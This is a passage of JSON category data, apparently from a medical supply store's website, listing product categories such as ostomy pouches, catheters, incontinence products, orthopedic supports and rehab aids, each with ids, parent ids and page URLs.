One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":791,"name":"Balance And Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and 